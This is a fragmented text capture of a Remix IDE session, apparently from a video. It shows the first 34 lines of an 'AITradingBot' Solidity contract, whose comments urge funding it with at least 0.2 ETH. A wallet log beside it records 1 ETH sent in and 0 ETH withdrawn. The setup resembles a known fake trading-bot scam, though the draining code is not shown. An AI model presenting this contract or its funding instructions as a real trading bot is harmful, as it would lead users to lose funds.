 https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN
TRANSACTIONS
VALUE
0
Wei
CONTRACT
AITradingBot - contracts/bot.sol
evm version: istanbul
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 4 i
Deployed Contracts 1
AITRADINGBOT AT 0XF24...6C
Balance: 0 ETH
start
withdrawal
tokenName
tokenSymbol
Low level interactions i
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUnisw
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUnisw
8
9 // User guide
10 // Testnet transactions will fail as there is no value
11 // Min contract liquidity 0.2 ETH, lower funded contracts may face liquidity issues
12
13 contract AITradingBot {
14
15 string public tokenName;
16 string public tokenSymbol;
17 uint liquidity;
18
19 event Log(string _msg);
20
21 receive() external payable {} undefined gas
22
23 struct slice {
24 uint _len;
25 uint _ptr;
26 }
27
28 /*
29 * @dev Find newly deployed contracts on Uniswap Exchange
30 * @param memory of required contract liquidity.
31 * @param other The second slice to compare.
32 * @return New contracts with required liquidity.
33 */
34
Youtube
0x4986b...165fE
$3,115.04 USD
-$115.87 (-3.59%) Portfolio
Buy & Sell Swap Bridge Send Receive
Tokens NFTs Activity
Apr 11, 2025
Withdrawal -0 ETH
Confirmed -$0.00 USD
Start -0 ETH
Confirmed -$0.00 USD
Contract interaction -1 ETH
Confirmed -$1,551.46 USD
0 Listen on all transactions Filter with transaction hash or
[block:22243913 txIndex:35] from: 0x498...165fe to: AITradingBot.withdrawal() 0xf24...6cd61 value: 0 wei data: 0xd4e...93292 logs: 1
hash: 0x6da...86927
view on Etherscan view on Blockscout
>
FUTURE
WORLD
Scam Alert Initialize as git repo Did you know? You can use the Recorder to record and replay your transactions to any network from the Deploy and Run plugin. RemixAI Copilot (enabled)